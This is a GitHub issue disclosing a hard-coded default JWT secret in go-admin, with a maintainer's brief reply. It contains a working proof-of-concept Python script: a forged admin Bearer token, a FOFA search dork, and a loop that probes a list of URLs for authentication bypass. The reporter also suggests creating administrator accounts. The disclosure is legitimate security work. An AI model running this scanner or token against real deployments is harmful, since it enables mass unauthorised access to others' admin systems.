[Vulnerability] go-admin JWT HardCoded
b1n4he opened this issue · 1 comments
b1n4he commented
Description:
Although the configuration file has prompted that the token needs to be modified, most users will still copy a directly if the change is not forced. The key of Jwt is still 'go admin', including the production environment.

You can use a common jwt to access the API

POC:
# fofadork: icon_hash="-1533452521"
import requests
proxy={'http':None,'https':None}
def req(url):
header = {'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhc2NvcGUiOiIiLCJleHAiOjQ4MTg5MTg2MzAsImlkZW50aXR5IjoxLCJuaWNlIjoiYWRtaW4iLCJvcmlnX2lhdCI6MTY2NTI4MjYzMCwicm9sZWlkIjoxLCJyb2xla2V5IjoiYWRtaW4iLCJyb2xlbmFtZSI6Iuezu-e7n-euoeeQhuWRmCJ9.D08ymyYAo6giFJd8XEhqo6yjIaIZzfg0mi4j28rwwoc'}
uri = "/api/v1/getinfo"
s = requests.session()
res = s.get(url+uri,headers=header,proxies=proxy,timeout=5)
if "requestId" in res.text:
print(url)
print(res.text)
with open('url.txt') as f:
file = f.readlines()
for i in file:
x = i.strip("\n")
try:
req(x)
except:

passRandomly test multiple go admins. It is found that most URLs can bypass the authentication access API directly through the tampered Jwt. The figure shows the getinfo interface (if you want to attack, you can directly add users with administrator privileges by adding user interfaces).
Fix
Force random uuids for jwt keys
wenjianzhang commented
jwt的secret 通常用户都会修改的,而且有明确提示。